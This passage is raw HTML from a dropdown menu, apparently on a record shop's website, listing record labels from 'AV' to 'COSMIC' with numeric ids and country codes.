(UK)</option>  <option value="6057">AVANT! (ITA)</option>  <option value="1468">AVCO(US)</option>  <option value="4038">AVEX (JPN)</option>  <option value="2201">AVI(US)</option>  <option value="1522">AVOCADO/IBADA..</option>  <option value="6226">AVOIDANCE (EU)</option>  <option value="668">AW (EU)</option>  <option value="5864">AWAKENING THE..</option>  <option value="3301">AWARD (UK)</option>  <option value="4164">AWAY MUSIC (G..</option>  <option value="5283">AWB (UK)</option>  <option value="6209">AWESOME SOUND..</option>  <option value="3193">AWESOME TAPES..</option>  <option value="5359">AXCES (UK)</option>  <option value="4216">AXE ON WAX (UK)</option>  <option value="5302">AXE TRAXX (UK)</option>  <option value="390">AXIS (US)</option>  <option value="1344">AZULI(UK)</option>  <option value="5941">A’S AND BEES ..</option>  <option value="6625">A’S AND BEES ..</option>  <option value="2841">B.I.S. (US)</option>  <option value="2887">B.I.S. RECORD..</option>  <option value="5917">B2 (GRC)</option>  <option value="6513">B2 RECORDINGS..</option>  <option value="914">BAALSAAL(GER)</option>  <option value="2534">BAASTARD(UK)</option>  <option value="5619">BACALAO</option>  <option value="5257">BACCALA (FR)</option>  <option value="1964">BACK 2 BACK(UK)</option>  <option value="667">BACK 2 FUNDAM..</option>  <option value="5804">BACK TO LIFE ..</option>  <option value="5222">BACK TO MINE ..</option>  <option value="3025">BACK TO THE B..</option>  <option value="1709">BACK TO THE F..</option>  <option value="3504">BACK TO THE W..</option>  <option value="2398">BACK YARD(EU)</option>  <option value="4970">BACKATCHA (UK)</option>  <option value="5792">BACKLAKE (NL)</option>  <option value="992">BACKSTREET(UK)</option>  <option value="5908">BACKTOTHEPART..</option>  <option value="4256">BAHNSTEIG 23 ..</option>  <option value="3140">BAKED(EU)</option>  <option value="1479">BALANCE ALLIA..</option>  <option value="2111">BALANCE ESSEN..</option>  <option value="2092">BALANCE LIFE(..</option>  <option value="2013">BALANCE UNDER..</option>  <option value="1921">BALANCE(US)</option>  <option value="2210">BALANS(EU)</option>  <option value="6536">BALDINI (UK)</option>  <option value="3851">BALEARIC (UK)</option>  <option value="3368">BALEARIC BISC..</option>  <option value="3366">BALEARIC BLAH..</option>  <option value="4449">BALEARIC SOCI..</option>  <option value="2197">BALEARICA(EU)</option>  <option value="842">BALIHU(EU)</option>  <option value="4916">BALKAN VINYL ..</option>  <option value="1419">BALLERINO(UK)</option>  <option value="5581">BALLROOM RADI..</option>  <option value="549">BALLROOM/WHIT..</option>  <option value="6499">BALSA WOOD (N..</option>  <option value="1527">BAMBOO (UK)</option>  <option value="5183">BAN-CHA (JPN)</option>  <option value="1966">BANANA GROVE(..</option>  <option value="4625">BANANA HILL (..</option>  <option value="6225">BAND ON THE W..</option>  <option value="2783">BANDURA (UK)</option>  <option value="1202">BANG BANG(EU)</option>  <option value="4533">BANLIEUE (GER)</option>  <option value="4054">BANOFFEE PIES..</option>  <option value="5235">BANQUISE RECO..</option>  <option value="879">BAOBAB(GER)</option>  <option value="389">BARBARELLA (G..</option>  <option value="4599">BARBECUE (UK)</option>  <option value="5749">BARBERSHOP (UK)</option>  <option value="3478">BARCLAY (FR)</option>  <option value="4483">BAREFOOT BEAT..</option>  <option value="1162">BARGROOVES(UK)</option>  <option value="2318">BARNHUS(EU)</option>  <option value="1183">BAROQUE(UK)</option>  <option value="1882">BARRACA(GER)</option>  <option value="1896">BARRAPUT(FR)</option>  <option value="420">BASEMENT BOYS..</option>  <option value="6075">BASEMENT BOYS..</option>  <option value="6076">BASEMENT BOYS..</option>  <option value="4988">BASEMENT SOUL..</option>  <option value="6129">BASENOTIC (FR)</option>  <option value="388">BASIC CHANNEL..</option>  <option value="387">BASIC CHANNEL..</option>  <option value="2304">BASIC FINGERS..</option>  <option value="4974">BASIC VISION ..</option>  <option value="1622">BASIC(FR)</option>  <option value="386">BASS BITCH (US)</option>  <option value="4226">BASS CADET (G..</option>  <option value="2028">BASS CULTURE(..</option>  <option value="1538">BASSCLEF(US)</option>  <option value="1172">BASSIC(JPN)</option>  <option value="1077">BASSLINE(US)</option>  <option value="1380">BASSMENT(JPN)</option>  <option value="2875">BASTARD BOOTS..</option>  <option value="3376">BASTARD JAZZ ..</option>  <option value="4014">BASTEDOS (UK)</option>  <option value="3021">BATH HOUSE ET..</option>  <option value="5717">BATOV (UK)</option>  <option value="3237">BATTI BATTI (..</option>  <option value="1459">BATTLE(FR)</option>  <option value="4730">BATTY BASS (UK)</option>  <option value="2117">BAUD(GER)</option>  <option value="6581">BAUHAUS (ISR)</option>  <option value="857">BAUM(GER)</option>  <option value="385">BBE (UK)</option>  <option value="5284">BBQ (JPN)</option>  <option value="2938">BBV (UK)</option>  <option value="2754">BC (UK)</option>  <option value="1292">BCM(EU)</option>  <option value="844">BE AS ONE IMP..</option>  <option value="1213">BE CHOSEN(GER)</option>  <option value="6482">BE STRONG BE ..</option>  <option value="3392">BE WITH (UK)</option>  <option value="6395">BE YOURSELF R..</option>  <option value="4242">BEAM (UK)</option>  <option value="845">BEAR ENTERTAI..</option>  <option value="998">BEAR FUNK(UK)</option>  <option value="1780">BEARATONE(US)</option>  <option value="2863">BEARD SCIENCE..</option>  <option value="4774">BEAT ELECTRIC..</option>  <option value="6217">BEAT RECORDS ..</option>  <option value="4755">BEAT X CHANGE..</option>  <option value="5806">BEATBUDE (GER)</option>  <option value="2295">BEATIN RHYTHM..</option>  <option value="2679">BEATS DELIVER..</option>  <option value="2781">BEATS IN SPAC..</option>  <option value="4579">BEATS OF NO N..</option>  <option value="5318">BEAUMONDE (FR)</option>  <option value="1402">BEAUTIFUL GRA..</option>  <option value="2245">BECAUSE MUSIC..</option>  <option value="21">BECKET (US)</option>  <option value="1043">BEDROCK(UK)</option>  <option value="6617">BEDROOM SUCK ..</option>  <option value="5315">BEEF (CZ)</option>  <option value="5548">BEEF (CZ)</option>  <option value="4170">BEER (UK)</option>  <option value="2441">BEGIN(UK)</option>  <option value="3612">BEGINNING OF ..</option>  <option value="1781">BEK AUDIO(UK)</option>  <option value="6067">BELCAMPO (UK)</option>  <option value="5554">BELIEVE! INTE..</option>  <option value="3960">BELLA VITA (UK)</option>  <option value="4764">BELLE ISLE MU..</option>  <option value="3493">BELLY DANCE (..</option>  <option value="5206">BELPAESE EDIT..</option>  <option value="4795">BELTERS (UK)</option>  <option value="3080">BENZTOWN(GER)</option>  <option value="4525">BERCEUSE HERO..</option>  <option value="2426">BERETTA MUSIC..</option>  <option value="1756">BERETTA RED(UK)</option>  <option value="2018">BERGERAC(UK)</option>  <option value="4759">BERLIN BASS C..</option>  <option value="5744">BERLIN RECORD..</option>  <option value="1484">BERWICK STREE..</option>  <option value="4409">BEST (UK)</option>  <option value="5474">BEST ITALY (I..</option>  <option value="2378">BEST KEPT SEC..</option>  <option value="4084">BEST RECORDS ..</option>  <option value="852">BEST SEVEN/SO..</option>  <option value="1421">BEST WORKS(GER)</option>  <option value="6104">BEST&#039;S FRIEND..</option>  <option value="4635">BETINO&#039;S (FR)</option>  <option value="4056">BETINO&#039;S (FR)</option>  <option value="5819">BETONSKA (EU)</option>  <option value="548">BETTER DAYS(UK)</option>  <option value="2687">BETTER DAYS(US)</option>  <option value="4507">BETTER LISTEN..</option>  <option value="4613">BEYOND PARADI..</option>  <option value="6376">BEYOND SPACE ..</option>  <option value="3498">BEYOND THE SP..</option>  <option value="1328">BEYOND(GER)</option>  <option value="2799">BEYOURSELF (UK)</option>  <option value="4325">BGP (UK)</option>  <option value="2487">BHV(UK)</option>  <option value="4058">BIANCA CHANDO..</option>  <option value="5180">BIASONIC (UK)</option>  <option value="5472">BIENVENUE (CA)</option>  <option value="1678">BIG & DIRTY(EU)</option>  <option value="2901">BIG BAIT (GER)</option>  <option value="2891">BIG BEAT(US)</option>  <option value="5937">BIG BIG TRAX ..</option>  <option value="4637">BIG BOX (UK)</option>  <option value="5888">BIG BROTHER (..</option>  <option value="878">BIG CITY BEAT..</option>  <option value="3982">BIG DOINT (AUS)</option>  <option value="5656">BIG FROCK (UK)</option>  <option value="6119">BIG HEAT (US)</option>  <option value="6120">BIG HEAT (US)</option>  <option value="5686">BIG IN JAPAN ..</option>  <option value="6420">BIG LOVE (UK)</option>  <option value="6560">BIG M / ONLYR..</option>  <option value="384">BIG MOE (US)</option>  <option value="6454">BIG SALDOS CH..</option>  <option value="383">BIG SUR (ITA)</option>  <option value="382">BIGBEAR (GER)</option>  <option value="2386">BIGBOX(UK)</option>  <option value="1293">BIGCITYBEATS(..</option>  <option value="381">BIGGA SOUNDS ..</option>  <option value="5178">BIGSHOT (UK)</option>  <option value="2306">BILJUMA(UK)</option>  <option value="2701">BILLBOARD(JPN)</option>  <option value="3058">BINARY SOUL(US)</option>  <option value="380">BINGO SOUL (US)</option>  <option value="379">BIO (UK)</option>  <option value="4377">BIO RHYTHM (H..</option>  <option value="5364">BIOLOGIC (EU)</option>  <option value="2985">BIOMIX (FR)</option>  <option value="5664">BIOPHON RECOR..</option>  <option value="547">BIPOLAR (UK)</option>  <option value="2979">BIRD SCARER (..</option>  <option value="4518">BIRDS THAT FL..</option>  <option value="2578">BIRTHRIGHT / ..</option>  <option value="425">BITASWEET (UK)</option>  <option value="846">BITCHES BREW(..</option>  <option value="5534">BITTA (JPN)</option>  <option value="5385">BITTER END (UK)</option>  <option value="869">BKO(UK)</option>  <option value="5643">BLACK ACRE (UK)</option>  <option value="3704">BLACK AND BLU..</option>  <option value="4168">BLACK ANGUS (..</option>  <option value="2698">BLACK BOOBY(UK)</option>  <option value="3626">BLACK CAT (UK)</option>  <option value="2401">BLACK CATALOG..</option>  <option value="1209">BLACK COCK(UK)</option>  <option value="4291">BLACK CROW (I..</option>  <option value="2878">BLACK ECONOMY..</option>  <option value="546">BLACK FIRE (US)</option>  <option value="5740">BLACK FOCUS (..</option>  <option value="932">BLACK HOLE(EU)</option>  <option value="4342">BLACK HOT (UK)</option>  <option value="4298">BLACK JUKEBOX..</option>  <option value="6090">BLACK KEY (UK)</option>  <option value="2923">BLACK KEY LIM..</option>  <option value="5579">BLACK LABEL (..</option>  <option value="4665">BLACK MADONNA..</option>  <option value="3472">BLACK MAGIC(J..</option>  <option value="3335">BLACK MALE (US)</option>  <option value="2416">BLACK MARKET(..</option>  <option value="5836">BLACK MOTION ..</option>  <option value="2693">BLACK PEARL(G..</option>  <option value="5341">BLACK PEGASUS..</option>  <option value="4509">BLACK RIOT (UK)</option>  <option value="545">BLACK ROSE (US)</option>  <option value="2836">BLACK ROX (UK)</option>  <option value="6191">BLACK SALSOUL..</option>  <option value="3876">BLACK STAG (US)</option>  <option value="6170">BLACK STROBE ..</option>  <option value="1448">BLACK SUN(UK)</option>  <option value="1983">BLACK SUNSHIN..</option>  <option value="5869">BLACK SWEAT (..</option>  <option value="3038">BLACK TEKNO (..</option>  <option value="1412">BLACK VINYL(UK)</option>  <option value="1355">BLACKDISCO(UK)</option>  <option value="6501">BLACKFORD HIL..</option>  <option value="2806">BLACKSTONE(US)</option>  <option value="4727">BLAK MUZIK (US)</option>  <option value="6334">BLANCO Y NEGR..</option>  <option value="2271">BLANK ARTISTS..</option>  <option value="3875">BLANK CODE (US)</option>  <option value="5610">BLANK MEDIA (..</option>  <option value="6589">BLANK MIND (UK)</option>  <option value="412">BLAZE IMPRINT..</option>  <option value="4581">BLDG5 (UK)</option>  <option value="4984">BLEEPER / SUP..</option>  <option value="2261">BLEND IT !(FR)</option>  <option value="5540">BLESS YOU (GER)</option>  <option value="3203">BLIND JACKS J..</option>  <option value="3944">BLIP DISCS (UK)</option>  <option value="1940">BLIQ(UK)</option>  <option value="5747">BLISS POINT (..</option>  <option value="2996">BLKRTZ(GER)</option>  <option value="2790">BLOCKHEADZ(FR)</option>  <option value="6196">BLOCO (JPN)</option>  <option value="3422">BLOOD SUGAR S..</option>  <option value="544">BLOODFIRE (UK)</option>  <option value="6415">BLOOM MUSIC (..</option>  <option value="2722">BLOOMING SOUL..</option>  <option value="1279">BLOOP (GER)</option>  <option value="4557">BLORP (UK)</option>  <option value="3943">BLOSSOM KOLLE..</option>  <option value="2290">BLOW UP(UK)</option>  <option value="3887">BLUE CANDLE (..</option>  <option value="5532">BLUE CHIP (UK)</option>  <option value="6391">BLUE CRYSTAL</option>  <option value="6393">BLUE CRYSTAL ..</option>  <option value="3371">BLUE CUCARACH..</option>  <option value="5068">BLUE NOTE (FR)</option>  <option value="2708">BLUE NOTE (UK)</option>  <option value="1467">BLUE NOTE (US)</option>  <option value="2447">BLUE SKY (UK)</option>  <option value="543">BLUE SKY/CBS ..</option>  <option value="3341">BLUE THUMB (US)</option>  <option value="4658">BLUE VELVET (..</option>  <option value="4835">BLUEBERRY (UK)</option>  <option value="2753">BLUEBIRD (UK)</option>  <option value="1714">BLUES! (GER)</option>  <option value="3922">BLUESPIRIT (UK)</option>  <option value="1160">BLURRED VISIO..</option>  <option value="2029">BMC(UK)</option>  <option value="5281">BMG (JPN)</option>  <option value="4572">BMG (UK)</option>  <option value="1010">BMG(EU)</option>  <option value="3226">BODEGA HOUSE ..</option>  <option value="5412">BODIES IN MOT..</option>  <option value="4330">BODY &#039;N DEEP ..</option>  <option value="5454">BODY CULTURE ..</option>  <option value="4796">BODY FUSION (..</option>  <option value="5780">BODY LANGUAGE..</option>  <option value="4778">BODY&#039;N DEEP (..</option>  <option value="1732">BOE(UK)</option>  <option value="4644">BOKEH VERSION..</option>  <option value="3176">BOKHARI (UK)</option>  <option value="3677">BOLD (US)</option>  <option value="1513">BOMBAY(FR)</option>  <option value="1263">BOMBAY(US)</option>  <option value="2986">BOMIX (FR)</option>  <option value="6059">BONDAGE MUSIC..</option>  <option value="5726">BONFIDO DISQU..</option>  <option value="5583">BONGO JOE (SWZ)</option>  <option value="3446">BONS (SPA)</option>  <option value="1829">BONZZAJ(GER)</option>  <option value="5530">BOO MOONMAN (..</option>  <option value="5847">BOOGIE ANGST ..</option>  <option value="2798">BOOGIE BACK (..</option>  <option value="3820">BOOGIE BEATS ..</option>  <option value="6058">BOOGIE BODEGA..</option>  <option value="6348">BOOGIE BUTT (..</option>  <option value="4082">BOOGIE CAFE (..</option>  <option value="3360">BOOGIE DOWN E..</option>  <option value="3167">BOOGIE EDITS ..</option>  <option value="5133">BOOGIE ON THE..</option>  <option value="2302">BOOGIE ORIGIN..</option>  <option value="2547">BOOGIE TIMES(..</option>  <option value="2399">BOOGIEFUTURO(..</option>  <option value="3696">BOOM (UK)</option>  <option value="5732">BOOMKAT EDITI..</option>  <option value="5182">BOOOM!!! EDIT..</option>  <option value="3964">BOOT (GER)</option>  <option value="2695">BOOTHOLIC(GER)</option>  <option value="1066">BOOTON(US)</option>  <option value="3250">BORDELLO A PA..</option>  <option value="3306">BORDER COMMUN..</option>  <option value="3077">BORFT (EU)</option>  <option value="5357">BORN (SPA)</option>  <option value="2425">BORN FREE(GER)</option>  <option value="4647">BORNEO (UK)</option>  <option value="875">BORROWED(US)</option>  <option value="1595">BOSCONI(EU)</option>  <option value="378">BOSH (US)</option>  <option value="3694">BOSSMUSIK (SWE)</option>  <option value="1584">BOTANIKA(UK)</option>  <option value="4519">BOTTOM LINE (..</option>  <option value="4144">BOUNCIN (UK)</option>  <option value="3204">BOUND SOUND (..</option>  <option value="3254">BOX AUS HOLZ ..</option>  <option value="1211">BOXER SPORT(G..</option>  <option value="564">BOXMUSIC (US)</option>  <option value="1203">BOXOFFICE(EU)</option>  <option value="2928">BOY/YOB (EU)</option>  <option value="2279">BOYZNOISE(GER)</option>  <option value="1397">BPITCH CONTRO..</option>  <option value="3442">BPM (JPN)</option>  <option value="2751">BRAIN MATH(UK)</option>  <option value="4589">BRAINDANCE (UK)</option>  <option value="5014">BRAINFEEDER (..</option>  <option value="3061">BRAINFEEDER (..</option>  <option value="6360">BRAVERS (UK)</option>  <option value="4726">BRAXTON&#039;S DIS..</option>  <option value="3603">BRAZIL 45S (UK)</option>  <option value="3518">BRAZILIAN SHA..</option>  <option value="2959">BRC (US)</option>  <option value="4403">BREAKER BREAK..</option>  <option value="2073">BREAKIN BREAD..</option>  <option value="5046">BREAKS & BEAT..</option>  <option value="5152">BREATHING ROO..</option>  <option value="5417">BRIDGE BOOTS ..</option>  <option value="5902">BROAD CHANNEL</option>  <option value="1691">BROADCITE(UK)</option>  <option value="3686">BROADWALK (UK)</option>  <option value="5252">BROKEN DISTRI..</option>  <option value="5489">BROKNTOYS (UK)</option>  <option value="1359">BRONTOSAURUS(..</option>  <option value="3702">BROOKLYN HIGH..</option>  <option value="4912">BROOKLYN NORT..</option>  <option value="4850">BROOKLYN SOUT..</option>  <option value="3425">BROOKSIDE (UK)</option>  <option value="4278">BROOKSIDE (US)</option>  <option value="2074">BROTHER MUSIC..</option>  <option value="4412">BROTHERS FROM..</option>  <option value="3029">BROTHERS IN L..</option>  <option value="4686">BROWN FAT (SWE)</option>  <option value="377">BROWNSWOOD (UK)</option>  <option value="3273">BRSTL(UK)</option>  <option value="3959">BRUNSWICK (UK)</option>  <option value="542">BRUNSWICK (US)</option>  <option value="2104">BSTRD BOOTS(US)</option>  <option value="1167">BU-MAKO(US)</option>  <option value="2127">BU-MAKO/SOUND..</option>  <option value="1910">BUBBLE CLUB(UK)</option>  <option value="3507">BUCKETROUND (..</option>  <option value="3268">BUCKY SKANK(UK)</option>  <option value="3232">BUD MUSIC (JPN)</option>  <option value="6421">BUDABEATS (HUN)</option>  <option value="541">BUDDAH (US)</option>  <option value="376">BUFF (UK)</option>  <option value="3233">BUG(UK)</option>  <option value="1444">BULLET TRAIN(..</option>  <option value="3365">BULLET:DODGE ..</option>  <option value="2475">BULLETPROOF S..</option>  <option value="5926">BUMP N GRIND ..</option>  <option value="666">BUMPIN CITY (..</option>  <option value="5834">BUNKER (NL)</option>  <option value="2458">BUOYANCY(GER)</option>  <option value="6112">BUREAU B (GER)</option>  <option value="6180">BUREAU B (GER)</option>  <option value="4963">BUREK (CRO)</option>  <option value="374">BURIAL MIX/BA..</option>  <option value="3703">BURIED TREASU..</option>  <option value="4919">BURN (UK)</option>  <option value="4654">BURNIN MUSIC ..</option>  <option value="2230">BURO 9(GER)</option>  <option value="4632">BUSTED (UK)</option>  <option value="4320">BUTCHERED (UK)</option>  <option value="3948">BUTTER SESSIO..</option>  <option value="6098">BUTTERFLY (US)</option>  <option value="373">BUZZIN FLY (UK)</option>  <option value="1666">BV BLACK(US)</option>  <option value="5682">C&#211;MEME (..</option>  <option value="2110">C-EDITS(GER)</option>  <option value="2187">C.O.M.B.I(JPN)</option>  <option value="1715">C.SIDES(GER)</option>  <option value="6131">CA VA? / HAYA..</option>  <option value="1665">CABANA DISCO(..</option>  <option value="2797">CABANA(US)</option>  <option value="2998">CABARET (JPN)</option>  <option value="372">CABARET (US)</option>  <option value="2726">CABIN FEVER/R..</option>  <option value="2260">CABINET(GER)</option>  <option value="4685">CABRERA (EU)</option>  <option value="665">CABRIO (GER)</option>  <option value="4614">CACAO (ITA)</option>  <option value="958">CACHE(EU)</option>  <option value="371">CADENZA (GER)</option>  <option value="4323">CADET (UK)</option>  <option value="1699">CAJUAL(US)</option>  <option value="2630">CALENDAR(UK)</option>  <option value="5138">CALYPSO (MEX)</option>  <option value="1907">CALYPSO(ITA)</option>  <option value="3797">CAMIO (US)</option>  <option value="5054">CAMISOLE (FR)</option>  <option value="2567">CAMOUFLAGE ED..</option>  <option value="3027">CANARY (UK)</option>  <option value="5752">CANCER (US)</option>  <option value="2174">CANDELA(US)</option>  <option value="4922">CANNONBALL (I..</option>  <option value="4571">CANOE (UK)</option>  <option value="6276">CANOPY (NZ)</option>  <option value="15">CAPITOL (US)</option>  <option value="422">CAPRICCIO (UK)</option>  <option value="2729">CAPRICCIO(US)</option>  <option value="1985">CAPRICORN RIS..</option>  <option value="5919">CAPTAINS LOG ..</option>  <option value="3030">CARAMELO (FR)</option>  <option value="5604">CARDIOLOGY (UK)</option>  <option value="2519">CARGO EDITION..</option>  <option value="5981">CARIBOU (US)</option>  <option value="4756">CARPET & SNAR..</option>  <option value="2650">CARRY ON(GER)</option>  <option value="3791">CASA TRAX (UK)</option>  <option value="50">CASABLANCA (UK)</option>  <option value="25">CASABLANCA (US)</option>  <option value="5552">CASCINE (US)</option>  <option value="6137">CASERTA (US)</option>  <option value="5787">CASHMINUS (EU)</option>  <option value="3162">CASINO EDITS ..</option>  <option value="3676">CAT (US)</option>  <option value="2390">CATAPULT(UK)</option>  <option value="3412">CATAWBA (UK)</option>  <option value="4005">CATCH (UK)</option>  <option value="1173">CATCH A BEAT(..</option>  <option value="2369">CATUNE(JPN)</option>  <option value="1372">CATWASH(EU)</option>  <option value="540">CBS (US)</option>  <option value="1060">CBS(UK)</option>  <option value="2357">CD VS CD(UK)</option>  <option value="2849">CD-R MUSIC(US)</option>  <option value="6373">CEASE AND DES..</option>  <option value="687">CECILLE (GER)</option>  <option value="5338">CEDAR ROOM PA..</option>  <option value="2883">CELEBRITY(US)</option>  <option value="4398">CELESTIAL BEI..</option>  <option value="1552">CELLOPHANE(UK)</option>  <option value="370">CENTRAL PARK ..</option>  <option value="3209">CENTRAL PROCE..</option>  <option value="4410">CENTRE SOURCE..</option>  <option value="866">CENTRIC(UK)</option>  <option value="1458">CEREAL/KILLER..</option>  <option value="1560">CEREMONY(GER)</option>  <option value="3898">CERTAIN MUSIC..</option>  <option value="1623">CERTIFIED ORG..</option>  <option value="3008">CG REORDS INC..</option>  <option value="832">CHACHA PROJEC..</option>  <option value="368">CHAIN REACTIO..</option>  <option value="4063">CHALICE (SWE)</option>  <option value="1525">CHALK HILL (UK)</option>  <option value="5211">CHALLENGER DE..</option>  <option value="5493">CHAMBRE NOIRE..</option>  <option value="5488">CHAMBRE NOIRE..</option>  <option value="3813">CHAMP DISCS (..</option>  <option value="2601">CHAMPION(UK)</option>  <option value="2772">CHANGE (UK)</option>  <option value="1224">CHANNELS(EU)</option>  <option value="5309">CHAOTIC REALI..</option>  <option value="3574">CHARACTER (BEL)</option>  <option value="4108">CHARACTER (HOL)</option>  <option value="2973">CHARISMA (US)</option>  <option value="1047">CHARLY(UK)</option>  <option value="6230">CHASING SUNSE..</option>  <option value="2976">CHAVAL (EU)</option>  <option value="1657">CHAZ JANKEL(UK)</option>  <option value="1818">CHEAP THRILLS..</option>  <option value="2930">CHECK THE GUN..</option>  <option value="6254">CHEEKY CHOPS ..</option>  <option value="835">CHEERS(FR)</option>  <option value="5287">CHELSEA (UK)</option>  <option value="6548">CHERI (UK)</option>  <option value="367">CHEZ (US)</option>  <option value="4240">CHI-SOUND (UK)</option>  <option value="4437">CHIAROSCURO (..</option>  <option value="3601">CHICAGO BAD B..</option>  <option value="4289">CHICAGO BASEM..</option>  <option value="5157">CHICAGO BEE (..</option>  <option value="1365">CHICAGO CONNE..</option>  <option value="2301">CHICAGO DAMN(..</option>  <option value="4872">CHICAGO REVIS..</option>  <option value="1385">CHICAGO SMOOT..</option>  <option value="3457">CHICAGO UNDER..</option>  <option value="3205">CHICAGO VINYL..</option>  <option value="5708">CHIKYU-U  (EU)</option>  <option value="1735">CHILDREN OF T..</option>  <option value="5173">CHILDSPLAY (UK)</option>  <option value="5627">CHILLMOUNTAIN..</option>  <option value="4983">CHIMNEYVILLE ..</option>  <option value="2087">CHINATOWN(US)</option>  <option value="4622">CHINEURS DE H..</option>  <option value="4353">CHISTEEZ (US)</option>  <option value="3379">CHIT CHAT (US)</option>  <option value="3473">CHIWAX (GER)</option>  <option value="3619">CHIWAX CLASSI..</option>  <option value="3790">CHOCOLATE BOY..</option>  <option value="2919">CHOCOLATE CHO..</option>  <option value="3707">CHOICE (UK)</option>  <option value="5894">CHOMP! CHOMP!..</option>  <option value="6481">CHOOSE BETTER..</option>  <option value="1508">CHOPSHOP(UK)</option>  <option value="539">CHRYSALIS (US)</option>  <option value="4966">CHUBBY (AUS)</option>  <option value="3699">CHURCH (UK)</option>  <option value="4934">CHUWANAGA (FR)</option>  <option value="4235">CIN CIN (UK)</option>  <option value="2620">CINCH RECORDI..</option>  <option value="6445">CINEDELIC (ITA)</option>  <option value="2097">CINEMATIC(UK)</option>  <option value="1159">CINNAMON FLAV..</option>  <option value="1363">CIRCA(UK)</option>  <option value="1764">CIRCLE(GER)</option>  <option value="6446">CIRCOLOCO (US)</option>  <option value="1997">CIRCULAR MOTI..</option>  <option value="856">CIRCUS COMPAN..</option>  <option value="3535">CIRCUS RECORD..</option>  <option value="3579">CITI RECORDS(..</option>  <option value="991">CITINITE(UK)</option>  <option value="4267">CITY BABY (US)</option>  <option value="6012">CITY BOY (US)</option>  <option value="664">CITY DEEP (US)</option>  <option value="2285">CITY FLY (UK)</option>  <option value="4383">CITY OF DREAM..</option>  <option value="5021">CITY SLANG (G..</option>  <option value="3087">CITY VINYL/SH..</option>  <option value="5219">CITY VOLTS (UK)</option>  <option value="1075">CITYDEEP(FR)</option>  <option value="2706">CIVIL MUSIC(UK)</option>  <option value="2056">CLAAP(GER)</option>  <option value="1638">CLAIRAUDIENCE..</option>  <option value="3280">CLAN DESTINE(..</option>  <option value="4929">CLANDESTINE B..</option>  <option value="4472">CLANDESTINO (..</option>  <option value="1965">CLAP YOUR HAN..</option>  <option value="3857">CLAQUE MUSIQU..</option>  <option value="1095">CLAREMONT 56(..</option>  <option value="4444">CLARITY RECOR..</option>  <option value="1227">CLASSIC CUTS(..</option>  <option value="2383">CLASSIC(UK)</option>  <option value="4050">CLASSY DAMES ..</option>  <option value="4814">CLAVE HOUSE (..</option>  <option value="4190">CLFT (FR)</option>  <option value="1548">CLICHE(FR)</option>  <option value="860">CLIMA(FR)</option>  <option value="2582">CLIMA/SACRED ..</option>  <option value="5280">CLIPP.ART (AU)</option>  <option value="6248">CLIQ (AUS)</option>  <option value="366">CLOAK&DAGGER ..</option>  <option value="3158">CLONE AQUALUN..</option>  <option value="2990">CLONE BASEMEN..</option>  <option value="1984">CLONE CLASSIC..</option>  <option value="1779">CLONE JACK FO..</option>  <option value="1721">CLONE LOFT SU..</option>  <option value="3565">CLONE ROYAL O..</option>  <option value="3292">CLONE STORE O..</option>  <option value="912">CLONE(EU)</option>  <option value="2876">CLOSER (GER)</option>  <option value="538">CLOUD (UK)</option>  <option value="5719">CLUB CHI’LL R..</option>  <option value="6065">CLUB CULTURE ..</option>  <option value="5560">CLUB IN THEOR..</option>  <option value="4196">CLUB NO-NO (N..</option>  <option value="5512">CLUB OF JACKS..</option>  <option value="5574">CLUB SWEAT (UK)</option>  <option value="6039">CLUB TOOLS</option>  <option value="6040">CLUB TOOLS (G..</option>  <option value="3070">CLUBMATE (JPN)</option>  <option value="5245">CLUTCHING AT ..</option>  <option value="6088">CO-ACCUSED (UK)</option>  <option value="4661">COASTAL HAZE ..</option>  <option value="365">COASTLINE (US)</option>  <option value="3605">COBRA VOYAGE ..</option>  <option value="2298">COCKTAIL D&#039;AM..</option>  <option value="3028">COCO BIN CLAS..</option>  <option value="3180">COCO BIN ORIG..</option>  <option value="2818">COCO BIN WAX ..</option>  <option value="3739">COCO MACHETE ..</option>  <option value="415">COCO SOUL (US)</option>  <option value="1703">COCOLINO(GER)</option>  <option value="364">COCOON (GER)</option>  <option value="5226">COD3 QR (US)</option>  <option value="363">CODE RED (UK)</option>  <option value="1297">CODEK(FR)</option>  <option value="5061">COGNITIVA (ITA)</option>  <option value="6344">COLD BLOW (UK)</option>  <option value="4853">COLD BUSTED (..</option>  <option value="3384">COLD TONIC (UK)</option>  <option value="4370">COLLECT CALL ..</option>  <option value="6332">COLLECTIVE LE..</option>  <option value="5034">COLLECTIVE RH..</option>  <option value="5867">COLOURS (EU)</option>  <option value="6549">COLSOUL (UK)</option>  <option value="4073">COLT SPAIN (S..</option>  <option value="19">COLUMBIA (CA)</option>  <option value="978">COLUMBIA (UK)</option>  <option value="2">COLUMBIA (US)</option>  <option value="5503">COM ERA (ITA)</option>  <option value="362">COMATONSE (JPN)</option>  <option value="2780">COMBINATION M..</option>  <option value="1559">COMET(FR)</option>  <option value="2243">COMMON EDIT(UK)</option>  <option value="3116">COMMON EDITS ..</option>  <option value="1177">COMMON GROUND..</option>  <option value="6396">COMMON LANGUA..</option>  <option value="6046">COMMON SAINTS..</option>  <option value="3449">COMMON SERIES..</option>  <option value="3284">COMMON THREAD..</option>  <option value="1169">COMMONFOLK(US)</option>  <option value="6603">COMMUNIQUE (US)</option>  <option value="1914">COMPOSITE(EU)</option>  <option value="361">COMPOST (GER)</option>  <option value="2027">COMPOST DISCO..</option>  <option value="1529">COMPUPHONIC(EU)</option>  <option value="5730">CONCORD (US)</option>  <option value="6211">CONCORD JAZZ ..</option>  <option value="4631">CONCRETE MUSI..</option>  <option value="6287">CONFUSED HOUS..</option>  <option value="2088">CONGOTRONICS(..</option>  <option value="6541">CONIC ROSE (G..</option>  <option value="1142">CONNAISSEUR(G..</option>  <option value="2663">CONSTRUCT RE-..</option>  <option value="4103">CONTEMPLATE R..</option>  <option value="1504">CONTEXTERRIOR..</option>  <option value="5703">CONTRAFACT (EU)</option>  <option value="6453">CONTROL FREAK..</option>  <option value="3225">CONTROL ROOM ..</option>  <option value="4925">CONY (JPN)</option>  <option value="1014">CONYA (FR)</option>  <option value="2631">COOKING VINYL..</option>  <option value="4703">COOL RANCH (US)</option>  <option value="2335">COOLTEMPO (US)</option>  <option value="5347">COOP PRESENTS..</option>  <option value="6343">COORDINATES (..</option>  <option value="4722">CORDIAL (UK)</option>  <option value="5149">CORNHUSKER (UK)</option>  <option value="858">CORNUTA SOUND..</option>  <option value="2520">CORRESPONDANT..</option>  <option value="3346">COS MOS (EU)</option>  <option value="1663">COSMIC BOOGIE..</option>  <option value="6263">COSMIC BREEZE..</option>  <option value="5914">COSMIC CHRONI..</option>  <option value="1482">COSMIC CLUB (..</option>  <option value="4093">COSMIC PINT 